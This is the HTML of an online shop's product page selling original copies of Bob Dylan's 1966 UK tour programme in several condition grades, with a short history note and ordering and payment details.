				<div class="woocommerce-notices-wrapper"></div><div id="product-8077" class="product type-product post-8077 status-publish instock product_cat-memorabilia product_cat-tour-programmes product_tag-bob-dylan product_tag-bob-dylan-electric has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-100x100.jpg" data-thumb-alt="Bob Dylan 1966 UK Tour Programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1444" href="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-scaled.jpg"><img decoding="async" width="600" height="338" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-600x338.jpg" class="wp-post-image" alt="Bob Dylan 1966 UK Tour Programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-scaled.jpg" data-large_image_width="2560" data-large_image_height="1444" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-600x338.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-300x169.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-700x395.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-768x433.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-1536x866.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-2048x1155.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4707-120x68.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-100x100.jpg" data-thumb-alt="Bob Dylan 1966 UK Tour Programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2029x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-scaled.jpg"><img decoding="async" width="600" height="757" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-600x757.jpg" class="" alt="Bob Dylan 1966 UK Tour Programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-scaled.jpg" data-large_image_width="2029" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-600x757.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-300x378.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-700x883.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-768x969.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-1218x1536.jpg 1218w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-1624x2048.jpg 1624w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-120x151.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3510-scaled.jpg 2029w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-100x100.jpg" data-thumb-alt="Bob Dylan 1966 UK Tour Programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1763" href="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="413" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-600x413.jpg" class="" alt="Bob Dylan 1966 UK Tour Programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-scaled.jpg" data-large_image_width="2560" data-large_image_height="1763" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-600x413.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-300x207.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-700x482.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-768x529.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-1536x1058.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-2048x1410.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3587-120x83.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-100x100.jpg" data-thumb-alt="Bob Dylan 1966 UK Tour Programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1750" href="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="410" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-600x410.jpg" class="" alt="Bob Dylan 1966 UK Tour Programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-scaled.jpg" data-large_image_width="2560" data-large_image_height="1750" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-600x410.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-300x205.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-700x479.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-768x525.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-1536x1050.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-2048x1400.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3589-120x82.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-100x100.jpg" data-thumb-alt="Bob Dylan 1966 UK Tour Programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1802" href="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="422" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-600x422.jpg" class="" alt="Bob Dylan 1966 UK Tour Programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-scaled.jpg" data-large_image_width="2560" data-large_image_height="1802" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-600x422.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-300x211.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-700x493.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-768x541.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-1536x1081.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-2048x1442.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3590-120x84.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >Bob Dylan 1966 UK Tour Programme</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>85.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>425.00</bdi></span><span class="screen-reader-text">Price range: &pound;85.00 through &pound;425.00</span></p>
<div class="product-long-desc"><p>Original tour programme sold on the UK leg of Dylan famous, or should that read infamous 1965-66 &#8220;electric&#8221; tour.  Dylan first &#8216;plugged-in&#8221; and performed  using an electric guitar for the 2nd set of his appearance  at the Newport Folk Festival 25th July 1965. Music journalists have had careers ever since. Incidentally the programmes were printed by Kenneth Pitt : Bowie&#8217;s manage at the time. On the last page they mention that Dylan&#8217;s book Tarantula will be published with a UK edition following next year. Obviously was shelved and was  eventually published in 1971 after bootleg editions started appearing, printed by the underground press from 1970.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8553" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-300x69.jpg" alt="" width="470" height="108" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-300x69.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-700x161.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-768x176.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-1536x353.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-2048x470.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-120x28.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-600x138.jpg 600w" sizes="auto, (max-width: 470px) 100vw, 470px" /></p>
<p>For that programme click here : <strong><a class="row-title" href="https://pleasuresofpasttimes.com/wp/wp-admin/post.php?post=8058&amp;action=edit">Bob Dylan Newport 1965 Programme : 1st electric show ! + “Off the Top of My Head’</a></strong></p>
<p>Approx 26.5cm x 20.5cm</p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
</div>
<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="8077" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_condition&quot;:&quot;VG++&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:275,&quot;display_regular_price&quot;:275,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_4710&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_4710&quot;,&quot;src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-600x741.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-600x741.jpg 600w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-300x370.jpg 300w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-700x864.jpg 700w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-768x948.jpg 768w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-1244x1536.jpg 1244w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-1659x2048.jpg 1659w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-120x148.jpg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-scaled.jpg&quot;,&quot;full_src_w&quot;:2074,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4710-300x370.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:370,&quot;src_w&quot;:600,&quot;src_h&quot;:741},&quot;image_id&quot;:8555,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;275.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;LLB4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;VG++ : Light handling creases, date written in biro on the tour schedule page &amp;#8211; 19th May = Glasgow show. Complete, no previous owner\u2019s markings, no writing, no loose pages, no clippings, no tears, no torn pages, no significant creases.&lt;br \/&gt;\nPlease examine all the gallery photos to determine the condition and use the magnifier to zoom in or double click for the photo for a full screen image.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:8554,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_condition&quot;:&quot;EX+&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:325,&quot;display_regular_price&quot;:325,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_3586&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_3586&quot;,&quot;src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-600x413.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-600x413.jpg 600w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-300x207.jpg 300w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-700x482.jpg 700w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-768x529.jpg 768w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-1536x1058.jpg 1536w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-2048x1410.jpg 2048w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-120x83.jpg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1763,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3586-300x207.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:207,&quot;src_w&quot;:600,&quot;src_h&quot;:413},&quot;image_id&quot;:8116,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;SOLD&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GGD221A&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ex+ : Bright white cover- only a couple of faint marks. Complete, no previous owner\u2019s markings, no writing, no loose pages, no clippings, no tears, no torn pages, no significant creases.&lt;br \/&gt;\nPlease examine all the gallery photos to determine the condition and use the magnifier to zoom in or double click for the photo for a full screen image.&lt;br \/&gt;\n zoom into see detail or double click for full screen image &amp;#8211; also see gallery photos. Pages uncreased only minor wrinkling.  Complete, no previous owner\u2019s markings, no writing, no loose pages, no clippings, no tears, no torn pages, no significant creases, minor handling.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:8088,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_condition&quot;:&quot;Near Fine&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:425,&quot;display_regular_price&quot;:425,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_4708&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_4708&quot;,&quot;src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-600x790.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-600x790.jpg 600w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-300x395.jpg 300w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-700x922.jpg 700w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-768x1012.jpg 768w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-1166x1536.jpg 1166w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-1555x2048.jpg 1555w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-120x158.jpg 120w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-scaled.jpg 1944w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-scaled.jpg&quot;,&quot;full_src_w&quot;:1944,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4708-300x395.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:395,&quot;src_w&quot;:600,&quot;src_h&quot;:790},&quot;image_id&quot;:8552,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;425.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;LLB6&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Near Fine : No coffee spills or cup rings :}  Clean white cover with no yellowing, very very minor rubbing along spine. Only the 2nd I&amp;#8217;ve handled in this condition. From the Edinburgh Show allegedly : Complete, no previous owner\u2019s markings, no writing, no loose pages, no clippings, no tears, no torn pages, no significant creases.&lt;br \/&gt;\nPlease examine all the gallery photos to determine the condition and use the magnifier to zoom in or double click for the photo for a full screen image.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:8550,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_condition&quot;:&quot;Good -see description&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;26.5&quot;,&quot;width&quot;:&quot;20.5&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;26.5 &amp;times; 20.5 cm&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_3511&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_3511&quot;,&quot;src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-600x749.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-600x749.jpg 600w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-300x374.jpg 300w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-700x874.jpg 700w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-768x958.jpg 768w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-1231x1536.jpg 1231w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-1641x2048.jpg 1641w, https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-120x150.jpg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-scaled.jpg&quot;,&quot;full_src_w&quot;:2051,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/05\/IMG_3511-300x374.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:374,&quot;src_w&quot;:600,&quot;src_h&quot;:749},&quot;image_id&quot;:8087,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KKC32&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;VG : See photos- discolouration on cover, clean inside, however when this was collated it appears a page was left out ! No evidence of the staples being removed&amp;#8230; hence the price ! &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:8080,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="condition">Condition</label></th>
						<td class="value">
							<select id="condition" class="" name="attribute_condition" data-attribute_name="attribute_condition" data-show_option_none="yes"><option value="">Choose an option</option><option value="Near Fine" >Near Fine</option><option value="EX+" >EX+</option><option value="VG++" >VG++</option><option value="Good -see description" >Good -see description</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69800475a706b">Bob Dylan 1966 UK Tour Programme quantity</label>
	<input
		type="hidden"
				id="quantity_69800475a706b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
